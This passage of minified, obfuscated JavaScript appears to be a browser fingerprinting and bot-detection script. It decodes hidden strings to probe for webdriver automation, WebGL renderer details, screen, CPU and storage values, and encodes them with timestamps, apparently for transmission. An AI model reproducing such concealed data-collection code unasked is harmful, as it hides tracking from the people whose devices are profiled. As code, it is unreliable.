6:j=ie%128,fe=ie-j,ie=fe/128,fe=[],Ve=j+128,j=127&ie,fe.push(Ve,j),ee=fe,os=98560;break;case 7:le=j,j=le,N=j,he=1,os=78976;break;case 8:os=N<ae.length?128001:1984;break;case 9:j+='.cn"]',le=Fe(j),j=!le,le=!j,j=le<<14,Q|=j,j="\u028c\u027c\u028b\u0282\u0289\u028d\u0274\u028c\u028b\u027c\u0243\u0256\u023b\u0285\u028c\u0283\u0293\u028d\u027c\u0247\u027c\u0288\u0286\u023b\u0276",le="",ba=0,os=114753;break;case 10:$a+="y",os=131073;break;case 11:Na=fa,fa="onl",fa+="o",os=fa?4161:24576;break;case 12:os=te?26432:59200;break;case 13:ue[ra](oe,ye,se),os=136322;break;case 14:os=N?95489:111746;break;case 15:Fe=void 0,ba=0,os=28801;break;case 16:Oe=me,_e=0|Oe,Oe=128>_e,os=Oe?102594:90688;break;case 17:ze=0,os=119872;break;case 18:os=sa<Ie.length?46658:112257;break;case 19:N=void 0,Ne=1,We=0,_=he,qe=0,Ze=We,We=!Ze,os=We?16515:57665;break;case 20:le=Fe(j),j=!le,le=!j,j=le<<10,Q|=j,j="a",os=j?61953:61824;break;case 21:j+="[href*=",j+='"wdzs.co',os=j?119680:45313;break;case 22:$+="lu",os=99009;break;case 23:Ir=a(_r,Vr),os=20930;break;case 24:os=me>=0?137024:79746;break;case 25:Ae=void 0,se=0,os=91265;break;case 26:_=Me[Re],os=91072;break;case 27:Ia+="om/searc",Ia+="h",lr=Ia,Ia="loc",os=Ia?123840:12673;break;case 28:De=void 0,De=ta,Pe=va,Ie=De[111],Be=Ie>0,os=Be?120066:108034;break;case 29:Je=ra,ra=M[Je],os=ra?127489:94336;break;case 30:_+="parw",os=8769;break;case 31:oa=[],oa.push(Ye),la=oa,ie=la,fe=1,os=124225;break;case 32:$e++,os=46722;break;case 33:oe[ra](ue,se,ye),os=53953}}();break;case 18:!function(){switch(vs){case 0:na=20===t,da="tcejbO",ne=da.split("").reverse().join(""),da=ne,ne="E",ne+="rror",se=ne,ne="ecarTkcatSerutpac",
Je=ne.split("").reverse().join(""),ne=Je,Je="wid",Je+="th",Ja=Je,Je="Nav",os=Je?71680:108482;break;case 1:Ia+="m/ite",os=58177;break;case 2:N=$,os=103809;break;case 3:ha=new RegExp(Ke),Ke=Z[Nr](ha),Z=Ke,os=Z?112385:107456;break;case 4:me=te,te=me,me=0|te,Aa[0]=ke+me,os=111425;break;case 5:ne=Math[ta],se=void 0,Je=La,ra=ne,ne=Je[yr],Je=ne[Ha],ne=Je[$r],Je=ne[Er](ra),ne=new RegExp(Xr,Pe),ra=Je[fr](ne,Wr),ne=new RegExp(Cr),Je=ne[Ie](ra),ne=!Je,se=ne,ne=se,se=ne,Ae=!se,os=55041;break;case 6:$=N[_e],he=re[Sa]($),$=N[Oe],N=re[Sa]($),$=he+N,N=void 0,he=1,Ne=0,We=$,$=0,_=Ne,Ne=!_,os=Ne?118849:53634;break;case 7:fa+="kben",os=98754;break;case 8:re=be[28],_=be[35],ee=re^_,ae=ee+90,os=65666;break;case 9:me=Z[qe],je="t",je+="imeOr",je+="igi",os=je?84032:38081;break;case 10:os=N?95489:38464;break;case 11:Ca=ke,ea=Ca,Ca=ea,ea=[],ea.push(Ca),Ca=ea,ea=Ca.concat(Aa),Ca=[],Aa=ea.length,Ca.push(Aa),Aa=Ca,Ca=Aa.concat(ea),ue=ue.concat(Ca),Ca=void 0,Aa=ue,ea=0,ke=0,os=107266;break;case 12:ie="\u0258\u025e\u0258\u0259\u024a\u0252\u0231\u0246\u0253\u024c\u025a\u0246\u024c\u024a",fe="",Ve=0,os=43010;break;case 13:Ce=Gr===ea,qa=Ce*Ce,Le=19!=Le,Le=215|Le,D=Le<<25,Ce=qa>D,j+="or",os=Ce?119681:41346;break;case 14:ve=2===je,os=ve?87936:82497;break;case 15:os=re?65665:67456;break;case 16:xe++,os=132544;break;case 17:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<2,Q|=Xe,ge=void 0,Xe=0,os=90114;break;case 18:Ye=void 0,oa=fe,fe=Ve,Ve=oa[yr],oa=Ve[Ha],Ve=oa[$r],oa=Ve[Er](fe),fe=new RegExp(Xr,Pe),Ve=oa[fr](fe,Wr),fe=new RegExp(Cr),oa=fe[Ie](Ve),fe=!oa,Ye=fe,fe=Ye,Ve=fe,ga=Ve,os=67266;break;case 19:os=65729;break;case 20:ia=Qe[74],os=70338;break;case 21:Ae+="TP",os=27;break;case 22:ye="l",ye+="ib",pe=M[ye],ye=!pe,os=ye?69760:116546;break;case 23:se=oe,os=se?17986:6210;break;case 24:Z+="=",os=115649;break;case 25:os=ga<ba.length?28994:40963;break;case 26:xe=void 0,Oe=Z,_e=me,ae=[],$=27396,_=3952,ee=$,$=0,os=111170;break;case 27:os=j?123201:135936;break;case 28:os=$?20546:38977;break;case 29:_=We>he,qe=!_,os=qe?111937:128641;break;case 30:os=$a?132225:36929;break;case 31:Q=ee[95],os=116610;break;case 32:tr=Ha.charCodeAt($a),nr=tr^Lr,Lr=tr,rr+=String.fromCharCode(nr),os=129024;break;case 33:$=ze,$=ze,_=Z,ee=_[55],Q=!ee,os=Q?9216:16385}}();break;case 19:!function(){switch(vs){case 0:$.push(ee),ee=!_,os=ee?13632:70401;break;case 1:Ge+="_No",os=21376;break;case 2:re=N,N=re,de=de.concat(N),N=void 0,re=Aa,$=re[6],re=void 0,he=$,$=[],_=he>>24,Q=255&_,$.push(Q),_=he>>16,Q=255&_,$.push(Q),_=he>>8,Q=255&_,$.push(Q),_=255&he,$.push(_),he=$,re=he,$=re,re=$,N=re,re=N,N=re,de=de.concat(N),N=void 0,re=0,os=127680;break;case 3:os=pe?71296:62721;break;case 4:ee=$[Mr],Q=s(ee,ya,_,$),ae=Q,os=111298;break;case 5:Me=He,Me=Ca,re=Aa,$=re[55],he=!$,os=he?137217:51072;break;case 6:os=He?29634:54273;break;case 7:ie=Ye,fe=ie,ie=fe,de=de.concat(ie),os=49216;break;case 8:Be=De[35],De[35]=1|Be,Be="ammag",aa=Be.split("").reverse().join(""),Be=Pe[aa],aa=De[35],De[28]=Be^aa,os=123584;break;case 9:xe=me[je],te=void 0!==xe,os=115906;break;case 10:os=me?104066:10178;break;case 11:ue+="/\\n",os=ue?34625:112321;break;case 12:$=ze,$=ze,_=Z,ee=_[55],Q=!ee,os=Q?62144:25154;break;case 13:za=wa,wa={},Oa="m",Oa+="et",os=Oa?962:112384;break;case 14:Me=N,N=Me,de=de.concat(N),N=void 0,Me=new Date,re=+Me,Me=re/1e3,re=Me>>>0,Me=void 0,$=re,re=[],he=$>>24,_=255&he,re.push(_),he=$>>16,_=255&he,re.push(_),he=$>>8,_=255&he,re.push(_),he=255&$,re.push(he),$=re,Me=$,re=Me,Me=re,N=Me,Me=N,N=Me,de=de.concat(N),N=void 0,Me=Ca,re=Aa,$=[],he=0,_="\u033c\u0371\u0343\u031c\u0355\u031b\u034f\u030a\u0358\u0316\u0357\u031b\u0344\u0317\u0343\u0302\u0356\u0313\u034c\u0308\u0347\u0318\u0356\u0319\u034d\u0312\u0347\u0314\u0351\u030e\u0341\u0313\u034c\u031c\u034e\u0301\u0346\u0314\u0355\u0318\u0347\u0310\u0359\u0315\u0359\u0306\u0340\u0301\u0348\u0304",Q="",ge=0,ie=0,os=64;break;case 15:Qe=[],Qe.push(ba),ia=Qe,ya=ia,Fe=1,os=92034;break;case 16:Z=Aa[39],de=1&Z,os=ne?92033:17602;break;case 17:j=_,ie=0|j,j=128>ie,os=j?90817:67328;break;case 18:Ae[ne](se,Ja),Ae="_",Ae+="_aws",os=Ae?123586:26434;break;case 19:ba=240,os=79616;break;case 20:$=new Date,ee=+$,$=ee-I,ee=1e4,_=$>ee,os=49282;break;case 21:ke=Aa[124],Se=1&ke,os=ne?103936:104513;break;case 22:Je+="le",os=34626;break;case 23:Ne[29]=26^qe,T=26,N=1,os=30080;break;case 24:j=void 0,le=0,os=58752;break;case 25:Oa=za,os=Oa?4098:103169;break;case 26:De=3===Be,os=De?123714:14082;break;case 27:$=Js[119],ee=!$,os=ee?32833:124673;break;case 28:da=new Date,Ae=+da,I=Ae-I,da=La[rs],os=da?78850:111680;break;case 29:Fe=j,os=Fe?99521:78976;break;case 30:ke=Aa[149],pe=void 0,Se=0,os=21122;break;case 31:$=!j,re=$,$=re,re=$,ze.push(re),ze.push(ea),ze.push(_),ze.push(ae),ea="his",os=ea?70272:83905;break;case 32:os=18369;break;case 33:Ee=ve,os=Ee?96194:115969}}();break;case 20:!function(){switch(vs){case 0:Pe++,os=30145;break;case 1:$=re,re=$,$=re,re=$.length,$.length=255&re,re=$.length,$.unshift(re),N=$,re=N,N=re,de=de.concat(N),N=void 0,re=Ca,re=Aa,x.push(32),x.push(1),x.push(2),A(24),$=x.pop(),he=$,$=void 0,_=he,_+=Wr,he=[],Q=0,os=78018;break;case 2:ge=Ge.charCodeAt(Q)-703,ee+=String.fromCharCode(ge),os=70593;break;case 3:wa+="api",os=wa?99458:54465;break;case 4:Sa=Oe,Oe="LGBEW_REREDNER_DEKSAMNU",be=Oe.split("").reverse().join(""),Oe=be,be="\u0266\u0274\u0273\u0276\u027d\u026e\u025d\u025e\u0242\u0254\u026e\u0252\u025e\u025f\u0245\u0254\u0249\u0245",ae="",ha=0,os=67520;break;case 5:os=me?704:127616;break;case 6:os=j?26369:66498;break;case 7:Ia+="n",os=14337;break;case 8:_=[],_.push(255),Q=_,Z=Q,re=1,os=99713;break;case 9:os=N?95489:135362;break;case 10:oe=!1,ue=1,os=115137;break;case 11:ye=Je,Je=ye,ye=Je.length,Te=0===ye,ye="hos",ye+="t",ye+="name",$e=ye,os=Te?13249:65920;break;case 12:oe=W[Ie](T),os=oe?136961:70081;break;case 13:_=Me.length,Me=We+_,We=$.indexOf(he,Me),_=-1,qe=We===_,os=qe?12288:127360;break;case 14:se+="dE",os=61632;break;case 15:ue="m",os=ue?4673:33730;break;case 16:Te=oe+ue,de=pe.indexOf(Te),os=54976;break;case 17:Z[143]=2,ae=Z[143],ea=ae,os=38850;break;case 18:ve=Se,Se=ve,ve=0|Se,Aa[124]=ke+ve,os=87233;break;case 19:Ia=ka[Ha],os=Ia?12801:50881;break;case 20:os=ka?106753:62209;break;case 21:$=ge,os=115585;break;case 22:$=0!=_,Ge=!$,os=Ge?104448:49921;break;case 23:N=T,T=N,de=de.concat(T),T=void 0,N=Ca,N=Aa,Ne=N[137],N=void 0,We=0,os=136001;break;case 24:$=be,_=$>>>0,$=16384>_,os=$?99969:65857;break;case 25:Ee=Ca,te=Aa,me=te[74],os=me?41601:135553;break;case 26:os=ge<_.length?136513:37889;break;case 27:xe=641^te.charCodeAt(je),me+=String.fromCharCode(xe),os=37378;break;case 28:os=pe?99649:22272;break;case 29:os=ne?42112:26114;break;case 30:ca=ja,os=wa?130:1793;break;case 31:j=1,os=25282;break;case 32:os=_?12866:91522;break;case 33:xe=1,os=29506}}();break;case 21:!function(){switch(vs){case 0:ie="1.0.0.721",fe=ie.split("").reverse().join(""),ie=ge.indexOf(fe),fe=-1,Q=ie>fe,os=321;break;case 1:Mr=244^cr.charCodeAt(kr),gr+=String.fromCharCode(Mr),os=77953;break;case 2:Q=1,Le=Le>24,ma=Le*Le,D=!Aa,_a=Le*D,ce=2*_a,_a=D*D,D=ce-_a,qa=ma>=D,os=qa?24577:17025;break;case 3:os=aa<Ie.length?74113:17281;break;case 4:os=le?29761:42752;break;case 5:Da+="alib",os=95170;break;case 6:os=me<Se.length?136514:41282;break;case 7:os=Q>_?12e4:98433;break;case 8:Ya=ne.charCodeAt(Ja),Za=Ya^Je,Je=Ya,se+=String.fromCharCode(Za),os=33728;break;case 9:os=se?75329:131968;break;case 10:ee=$[Mr],Q=s(ee,kr,_,$),ae=Q,os=26240;break;case 11:me=Ca,je=Aa,xe=oe,xe=je[153],os=xe?30656:61888;break;case 12:ye++,os=25986;break;case 13:os=26562;break;case 14:ta=13===n,De=!ta,os=De?4994:82113;break;case 15:De=xa===Ue,os=De?112320:127104;break;case 16:Se=T[Te],os=Se?58818:78336;break;case 17:ee=cr in document,Q=0|ee,ee=_[60],_[60]=1|ee,ee=_[60],_[110]=Q^ee,be=Q,os=135296;break;case 18:os=ke?5442:70722;break;case 19:Ge=_[Q],os=45504;break;case 20:na=21===t,ta="lo",os=ta?57474:73730;break;case 21:oe=192^Te.charCodeAt(pe),$e+=String.fromCharCode(oe),os=45825;break;case 22:Ge=Re,os=Ge?41091:22016;break;case 23:oe+="l",os=22210;break;case 24:pe=Z,Z=pe,pe=0|Z,Aa[65]=ke+pe,os=129088;break;case 25:ua="m",ua+="th.me",ua+="ti",ua=ua.split("").reverse().join(""),Te=Ma[pe](ua),os=5569;break;case 26:ve=0,Ee=1,os=61634;break;case 27:os=115009;break;case 28:Ha=rr,rr="ca",rr+="tch",Lr=rr,rr="t",os=rr?45696:46720;break;case 29:Ue=xa===De,os=Ue?115777:108034;break;case 30:os=fe?9856:70146;break;case 31:Te+="i",os=57729;break;case 32:os=G?124353:38528;break;case 33:ie=490^_.charCodeAt(ge),Q+=String.fromCharCode(ie),os=102785}}();break;case 22:!function(){switch(vs){case 0:os=cr?131072:42497;break;case 1:qe=void 0,Ze=We,We=_,_=Ze[yr],Ze=_[Ha],_=Ze[$r],Ze=_[Er](We),We=new RegExp(Xr,Pe),_=Ze[fr](We,Wr),We=new RegExp(Cr),Ze=We[Ie](_),We=!Ze,qe=We,We=qe,_=We,$=_,os=71170;break;case 2:ra=Ua,x.push(5),x.push(4614828456454),x.push(2),x.push(0),A(24),Ua=x.pop(),Fa=Ua,os=na?83906:135617;break;case 3:pe++,os=104258;break;case 4:ca[78]=1,os=124161;break;case 5:T=!1,os=74689;break;case 6:Ar=287^tr.charCodeAt(Ka),nr+=String.fromCharCode(Ar),os=61825;break;case 7:de=q.split(Ca),we=de.length,Se=1===we,os=Se?98945:49345;break;case 8:za+="hAnyS",os=5825;break;case 9:wa[41]=1,wa[9]=1,os=24962;break;case 10:te=je,me=te<<1,T|=me,te="\x99\xcd\x80\xcc\x81\xe4\x80\xe9\x88\xcd\xa1\xc4\xa9\xcc\xa2\xd6",me="",je=0,xe=0,os=124290;break;case 11:os=$?22338:119233;break;case 12:aa+="it",os=120130;break;case 13:ue=localStorage[Jr](ye),oe=null===ue,os=21570;break;case 14:me=te,te=me<<5,T|=te,te=Z[qe],os=te?38017:115906;break;case 15:N=de,de=N,N=0|de,Aa[39]=Z+N,os=66753;break;case 16:se=void 0,se=!0,ye=A,oe="e",os=oe?108417:91970;break;case 17:Ye=fe[da],la=Ye[Pa](oa,Ve),Ve=!la,os=Ve?38913:42240;break;case 18:me=te[Ee](xe),ce=26^ce,_a=!Ar,Ce=ce*ce,Le=_a*_a,qa=Ce+Le,_a=ce*_a,ce=2*_a,Ce=qa>=ce,os=Ce?29760:13312;break;case 19:Sr=156,os=86338;break;case 20:ba++,os=115266;break;case 21:_=re,Me[21]=_,os=106498;break;case 22:os=ra?53378:10048;break;case 23:ge=[],os=42432;break;case 24:os=re?136448:54849;break;case 25:os=99904;break;case 26:le=Fe(j),j=!le,le=!j,j=le<<12,Q|=j,j="\x83\xe0\x92\xfb\x8b\xff\xa4\xcd\xa9\x94\xf0\x83\xe9\x99\xf5\x80\xe7\x8d\xfe\xa3",le="",ba=0,Qe=0,os=5889;break;case 27:_=Q in Me,os=_?78337:83457;break;case 28:Qe=ia[ee],os=63425;break;case 29:T=Je+ue,oe[Te](T,ye),os=74496;break;case 30:ye=de,os=73922;break;case 31:_+="c",os=59073;break;case 32:os=1410;break;case 33:Te=ua,os=Te?71233:127234}}();break;case 23:!function(){switch(vs){case 0:Ie+="/",os=12417;break;case 1:ua=Te,os=ua?124866:136577;break;case 2:os=Q?99265:46850;break;case 3:vr+="dt",os=94978;break;case 4:La[Ae](),os=87298;break;case 5:Pe+="02, 204, 0, 0.7)/18pt",os=Pe?71104:54017;break;case 6:ya=127&j,j>>>=7,os=j?103554:6208;break;case 7:os=Pe<De.length?63234:96321;break;case 8:Ze=qe[Mr],qe=Ze[Za],Ze=void 0,Re=qe,Re+=Wr,qe=[],pa=0,os=9346;break;case 9:os=ye?9666:78465;break;case 10:os=26049;break;case 11:Ae=ne[Ha],A(8,0,Ae,ye,f),os=91394;break;case 12:ba=le,os=ba?103873:66944;break;case 13:Ae=void 0,Ae="XM",Ae+="LHT",os=Ae?87169:27;break;case 14:wa=fa,fa="o",fa+="n",fa+="e",os=fa?38976:46145;break;case 15:ha=He+N,re+=ha,os=94402;break;case 16:_=We,We=_,_=0|We,Aa[96]=N+_,os=36931;break;case 17:os=Pe?54210:45888;break;case 18:fe=void 0,Ve=Me,Ye=ge,oa=[],la=4,Va=19506,er=0,os=107840;break;case 19:ta=na,os=123456;break;case 20:_=re,ee=_[99],Q=1&ee,os=Q?17024:78786;break;case 21:be=_,$[1]=be,be=void 0,ae=0,os=9858;break;case 22:os=Oa?45122:33473;break;case 23:T=Je+ue,oe[Te](T,ye),os=9152;break;case 24:We+=", I",os=71488;break;case 25:Fe[74]=1,ge=0,Xe=1,os=66944;break;case 26:re=ae,ae=re,re=!ae,ae=!re,re=ae<<2,be|=re,ae=void 0,re=0,os=136321;break;case 27:se=Fa,os=94337;break;case 28:za=Na.indexOf(fa),fa=-1,Na=za>fa,os=Na?57793:24962;break;case 29:va+=Be,os=1921;break;case 30:oe=G[Ie](T),os=oe?25728:112705;break;case 31:Ie=aa,aa={},sa="t",sa+="m",aa[sa]=Cs[70],sa="re",sa+="nder",aa[sa]=Ie[0],Ie="eltit",sa=Ie.split("").reverse().join(""),Ie=sa,aa[Ie]=document[Ie],Ie=ms[Mr],sa=Ie[tr],Ie="cp",Ie+="uco",Ie+="re",aa[Ie]=255&sa,Ie=ms[Ka],sa="sc",sa+="reen",os=sa?69826:53888;break;case 32:Se=we[de],os=Se?71746:112641;break;case 33:Pe=De[va],va="fr",os=va?79489:99905}}();break;case 24:!function(){switch(vs){case 0:os=pe?71296:49409;break;case 1:Be=1,os=28674;break;case 2:me++,os=25921;break;case 3:Se=ue,ve=oe,os=Se?99394:62336;break;case 4:ee++,os=111874;break;case 5:$=re[Ha],re=!$,os=re?59328:24834;break;case 6:Q=ee,os=Q?135744:45952;break;case 7:Ie+="r",os=120258;break;case 8:Q=[],Q.push(107),Q.push(55),Q.push(85),Q.push(106),Q.push(57),Q.push(104),Q.push(52),Q.push(70),Q.push(112),Q.push(49),Q.push(81),Q.push(119),Q.push(90),Q.push(56),Q.push(76),Q.push(118),j=Q,Q=new Z[dr](j),j=crypto[br],ie={},ie.name=Rr,ie.length=128,fe=ie,ie=[],ie.push(wr),Ve="\u0108\u0109\u010f\u011e\u0115\u011c\u0118",Ye="",oa=0,os=78466;break;case 9:Fe=Xe.length,j=Fe>ae,os=18434;break;case 10:cr=cr.split("").reverse().join(""),Yr=cr,cr="\x9b\x9a\x80\x9b\x81\x97\x9c\x87\x80\x95\x86\x80",gr="",kr=0,os=136129;break;case 11:de=[],we=oe(Ls,T,de),oe="\u03c1\u03c7",de="",T=0,os=50945;break;case 12:os=Or?86338:79233;break;case 13:je=Se[me],xe=Ee.charCodeAt(te),je^=xe,te++,xe=Ee.length,Oe=te>=xe,os=Oe?110978:17154;break;case 14:Ge=Re,os=Ge?75202:127936;break;case 15:be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Ca,be=Aa,ae=[],re=be[12],ae.push(re),be=ae,Z=be,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[103],re=be[16],be=ae^re,ae=void 0,re=0,os=4929;break;case 16:Ya=Ae.charCodeAt(Ja),Za=Ya^Je,Je=Ya,ne+=String.fromCharCode(Za),os=20864;break;case 17:x.push(2813774838543),x.push(1),x.push(2),A(24),be=x.pop(),ae=be,be=ae,be="REVIRD_BEW_WEN",re=be.split("").reverse().join(""),be=re;for(var e in window)re=e.length,$=32===re,$&&(re=e.indexOf(ae),_=-1,$=re===_),re=$,re&&(Z[be]=1,$=Z[be],ea=$,ze=1);os=ze?38850:103746;break;case 18:De+="vice",os=62145;break;case 19:fe=128|fe,os=34690;break;case 20:_=0,os=63361;break;case 21:ve=1===je,os=ve?82370:58497;break;case 22:Ja++,os=54208;break;case 23:Re=[],os=107072;break;case 24:We=0,os=47105;break;case 25:_a=_a>=25,Ce=_a*_a,Le=Ce>-18,ee=_[Se](je),os=Le?62400:65537;break;case 26:Fe+="cohiy",os=65538;break;case 27:ye=se,se=localStorage[Jr](ye),oe=0===se,se=!oe,os=se?132928:95361;break;case 28:ee=954^We.charCodeAt(Ge),Re+=String.fromCharCode(ee),os=71106;break;case 29:ka=za,os=50881;break;case 30:aa++,os=50240;break;case 31:We=new RegExp(Re),x.push(4529766924467),x.push(1),x.push(2),A(24),Re=x.pop(),Ge=M[Re],Re=Ge+Wr,Ge=We[Ze](Re),Re=_,os=Re?86019:50112;break;case 32:os=_?10306:8193;break;case 33:re=0,$=1,os=8705}}();break;case 25:!function(){switch(vs){case 0:ba=']"ahcahcuhsihz"=*ferh[knil',Qe=ba.split("").reverse().join(""),j=Fe(Qe),os=114880;break;case 1:re=$,$=!re,os=$?112513:70466;break;case 2:ma=16!=ma,D=!$,ja[Dr]++,ce=31>ce,_a=xe!==$e,Ce=ma*ma,Le=D*D,ka=Wr,qa=Ce+Le,Ce=ce*ce,ca=ka,Le=_a*_a,Ce+=Le,aa=ca,Le=qa*Ce,qa=ma*ce,Ce=D*_a,ma=qa+Ce,D=ma*ma,Le=Le>=D,os=Le?107713:51202;break;case 3:ve=541^T.charCodeAt(Se),we+=String.fromCharCode(ve),os=132802;break;case 4:j=navigator[Xe],os=29312;break;case 5:Xa+="iveX",os=135682;break;case 6:os=98689;break;case 7:we[ra](T,de,ue),os=66945;break;case 8:os=ha?116673:4546;break;case 9:Ge+="tify",os=22146;break;case 10:Dr++,os=91712;break;case 11:os=Te<ra.length?87680:99712;break;case 12:N=ha[Yr],re=N[Ia](Ee),N=!re,$=!N,os=$?94209:770;break;case 13:_="d",_+="om",_+="Automat",os=_?59074:69890;break;case 14:Q=[],Q.push(255),ge=Q,N=ge,re=1,os=53440;break;case 15:de++,os=118912;break;case 16:he=[],he.push(0),Q=he,N=Q,re=1,os=79552;break;case 17:ua=")+d\\(=di",oe=ua.split("").reverse().join(""),ua=new RegExp(oe),oe=Ma[Nr](ua),ua=oe,os=ua?57475:34178;break;case 18:se+="l",os=131968;break;case 19:ae=$,$=re.length,_=be,be=!_,os=be?4674:106816;break;case 20:$=Z[Mr],ee=$[kr],$=Br.indexOf(ee),ee=~$,os=ee?67330:83650;break;case 21:la=364^Ve.charCodeAt(oa),Ye+=String.fromCharCode(la),os=70208;break;case 22:Pe=";",Pe+=" ",os=Pe?95937:13570;break;case 23:Ce=Ce>4,ce=!be,_a=20^_a,Le<<=14,Oe=A(14,be,_e),qa=Ce*Ce,D=ce*ce,D=qa+D,ma=_a*_a,qa=Le*Le,ma+=qa,D*=ma,qa=Ce*_a,ma=ce*Le,qa+=ma,_a=qa*qa,qa=D>=_a,os=qa?115457:59458;break;case 24:os=va?86081:103616;break;case 25:Ze=void 0,Re=0,os=92224;break;case 26:We+="c.",Ze=pa===We,os=Ze?37696:127425;break;case 27:Ba=Pa,Ir=Ba,os=107136;break;case 28:Ae+="t",os=14272;break;case 29:_e=175,os=12546;break;case 30:xe=je>0,os=xe?34496:5185;break;case 31:os=ge<ee.length?86402:79169;break;case 32:Ge=Re,os=Ge?71617:16386;break;case 33:je=Ee.length,Ee=me+je,me=te.substr(Ee),we=me,os=74050}}();break;case 26:!function(){switch(vs){case 0:Qe=956^Fe.charCodeAt(ba),le+=String.fromCharCode(Qe),os=95106;break;case 1:Oa+="d",os=25920;break;case 2:Da+="en",ua=Da,Da="ex",os=Da?17858:90242;break;case 3:Te=ke.charCodeAt(ne),pe=Te^He,He=Te,Ma+=String.fromCharCode(pe),os=17538;break;case 4:os=j?82688:103362;break;case 5:j+="dn",os=37953;break;case 6:oe+="ek",os=38657;break;case 7:x.push(207823),x.push(569104172),x.push(2),x.push(2),A(24),Ge=x.pop(),ee=new RegExp(Ge),Re=ee[Ze](B),os=59393;break;case 8:_="p",_+="ro",os=_?61440:119361;break;case 9:na=[],na.push(Hr),Hr=na,na=void 0,ta=Vr,xa=_r,va=qr,De=Ir,Ue=Hr,Pe=d,Pe=p,Ie=n,Be=t,aa=De,De=+Be,sa=De===Be,os=sa?38978:107968;break;case 10:os=Se?32769:513;break;case 11:$++,os=111170;break;case 12:Hr=t,ta=void 0,De=u,Ue=d,Pe=p,Ie=new n(Pe),os=Ue?21760:83074;break;case 13:ia=ge[Qe],ge=!ia,ia=!ge,ge=0|ia,re=ge,os=62722;break;case 14:ba++,os=114753;break;case 15:Fe=1,Qe=Xe[ae],ia=Qe.length,Qe=ia>j,ia=!Qe,os=ia?87552:132736;break;case 16:xa=De,os=xa?91392:16449;break;case 17:Me=0,re=1,os=87360;break;case 18:os=75008;break;case 19:va+="om",os=99905;break;case 20:Ra=Vr[rs],os=Ra?111106:55297;break;case 21:os=136962;break;case 22:le=j[Mr],ba=s(le,ya,Fe,j),ge=ba,os=33217;break;case 23:Re=new RegExp(_,gr),_=Re[Ze](pa),os=_?49856:116416;break;case 24:ee=void 0,Q=0,os=108352;break;case 25:ae=[],ae.push(0),re=ae,Z=re,os=34688;break;case 26:se=Ae==ra,os=136066;break;case 27:De[111]=Pe[Be],os=91584;break;case 28:ee=2*_,ge=2*_,ie=ge+2,ge=ke[Ge](ee,ie),ee=4*re,ie=_%4,fe=ee+ie,ee=fe+Me,ie=ee%4,ee=0===ie,os=ee?62976:99584;break;case 29:ge=7===he,os=131904;break;case 30:_++,os=8962;break;case 31:_=31*re,re=0|_,_=Ne.charCodeAt(he),re+=_,he+=$,os=119170;break;case 32:Ie=ca,ca=":ptth",ja=ca.split("").reverse().join(""),ca=ja,ja="\xa6\xca\xa5\xca\xb8",wa="",fa=0,Na=0,os=78146;break;case 33:de=oe[Te],os=de?94273:96064}}();break;case 27:!function(){switch(vs){case 0:ge+="__",qa=!Za,_a=Xa instanceof Object,Le=qa+_a,Ce=Le*Le,D=qa*_a,qa=4*D,ma=Ce>=qa,os=ma?45761:769;break;case 1:za+="hadows",Oa=Na.indexOf(za),Na=~Oa,os=Na?17793:124161;break;case 2:j++,os=63105;break;case 3:Ne=Ca,Ne=Aa,We=Ne[55],os=We?69699:129025;break;case 4:Ae[11]=se,ne="Oj",ne+="g",ne+="LTN",os=ne?104130:128770;break;case 5:Ia+="em",Jr=Ia,Ia="tnemelEetaerc",Wr=Ia.split("").reverse().join(""),Ia=Wr,Wr="",jr="etatSydaer",Ga=jr.split("").reverse().join(""),jr=Ga,Ga="htaM",cr=Ga.split("").reverse().join(""),Ga=cr,cr="t",os=cr?106945:1409;break;case 6:_a>>=6,Ce=!ba,ee=128|ee,ce=_a+Ce,D=ce*ce,qa=_a*Ce,ma=D>=qa,os=ma?25216:22145;break;case 7:Te=1,pe=1,os=112705;break;case 8:os=Pe>0?58241:120257;break;case 9:os=ur<Ra.length?50050:82817;break;case 10:os=119234;break;case 11:er=Ve[la],Ea=Va+1,Wa=oa.length,Va=Ea%Wa,Ea=oa.charCodeAt(Va),er^=Ea,Ea=255&er,er=Ea^fe,Ye.push(er),os=21634;break;case 12:fa=ca[88],ka[Er](ja,fa),os=59201;break;case 13:Ve=la,os=16960;break;case 14:_+="lien",_+="t",Q=_ in Me,os=Q?12736:41472;break;case 15:$=Me[Ka],_=s($,Ja,re,Me),de=_,os=62849;break;case 16:ge+="cxEo",os=37954;break;case 17:me+="etxE",me+="teg",me=me.split("").reverse().join(""),xe=me,me="\xf8\xbd\xff\xb8\xf4\xab\xcf\xaa\xc8\xbd\xda\x85\xf7\x92\xfc\x98\xfd\x8f\xea\x98\xc7\xae\xc0\xa6\xc9",Oe="",_e=0,Sa=0,os=69953;break;case 18:j=ya[51],ge=j,os=70785;break;case 19:Oe=1,_e=1,os=135552;break;case 20:j=ba,os=29761;break;case 21:ee=2===ie,os=ee?75201:102914;break;case 22:Ve=fe,Q=Ve.substr(0,128),os=38402;break;case 23:Pe+="expir",os=13570;break;case 24:ge=$[11],ie=void 0,fe=ge,ge=[],Ve=fe>>8,Ye=255&Ve,ge.push(Ye),Ve=255&fe,ge.push(Ve),fe=ge,ie=fe,ge=ie,ie=ge,N=ie,re=1,os=127938;break;case 25:He=63&ea,os=24578;break;case 26:ma=!me,Le=ma*ma,Ie+="rot",qa=9&qa,D=6|qa,Ce=D<<29,D=Le>Ce,os=D?132032:132480;break;case 27:os=ue?128258:65922;break;case 28:ve=oe[de],Ee=ve<<de,ue|=Ee,os=63041;break;case 29:Q=0,os=24577;break;case 30:$e=Ae[12],se=1===$e,os=112256;break;case 31:os=Fe?108033:65538;break;case 32:Tr=ir,ir="etaD",Ha=ir.split("").reverse().join(""),ir=Ha,Ha="to",Ha+="Stri",Ha+="n",os=Ha?45824:25344;break;case 33:os=Pe<De.length?62210:95938}}();break;case 28:!function(){switch(vs){case 0:ka=ca,ca=ka,aa=ca,os=8770;break;case 1:os=Qe<j.length?132160:62274;break;case 2:ke=Z+Ma,Z=encodeURIComponent(ua),ua=ke+Z,ke="\u013f\u014c\u0138\u0159\u013a\u0151\u016c\u014a\u0126\u014f\u0121\u0144\u0179",Z="",Ma=0,He=0,os=38338;break;case 3:j=he,Qe=_,ia=Qe[51],os=ia?38400:54338;break;case 4:fa=sa.charCodeAt(wa),Na=fa^ja,ja=fa,ca+=String.fromCharCode(Na),os=54784;break;case 5:document[rr]=xe,A(13,$a,ve),os=H?896:58368;break;case 